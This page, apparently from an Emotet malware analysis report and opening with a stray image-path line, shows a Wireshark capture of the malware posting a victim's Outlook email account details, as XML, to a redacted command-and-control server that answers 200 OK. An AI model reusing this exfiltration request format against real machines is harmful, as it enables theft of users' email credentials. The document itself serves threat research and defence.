Follow TCP Stream
Stream Content
POST /■■■■/in/smtp.php HTTP/1.1
Host: ■■■■■:8080
Content-Length: 560
Cache-Control: no-cache
<?xml version="1.0" encoding="ISO-8859-1" ?>
<email_accounts_list>
<item>
<name>■■■■</name>
<application>MS Outlook 2002/2003/2007/2010</application>
<email>■■■■■■</email>
<server>■■■■■■</server>
<server_port></server_port>
<secured>No</secured>
<type>POP3</type>
<user>■■■</user>
<password></password>
<profile>Outlook</profile>
<password_strength></password_strength>
<smtp_server>■■■■■■</smtp_server>
<smtp_server_port></smtp_server_port>
</item>
</email_accounts_list>
HTTP/1.1 200 OK
Server: nginx
Date: ■■■■■■ GMT
Content-Type: text/html
Content-Length: 0
Connection: keep-alive
Entire conversation (810 bytes)
Find Save As Print ○ ASCII ○ EBCDIC ○ Hex Dump ○ C Arrays ◉ Raw
Help Filter Out This Stream Close
Report containing data about the user’s email accounts
It is clear that the server answers “200 OK”. This means that the criminals have successfully received the data.
Stand and Deliver!
Information about the data for injection into the page that is received by Emotet after unpacking appears as follows:
14/24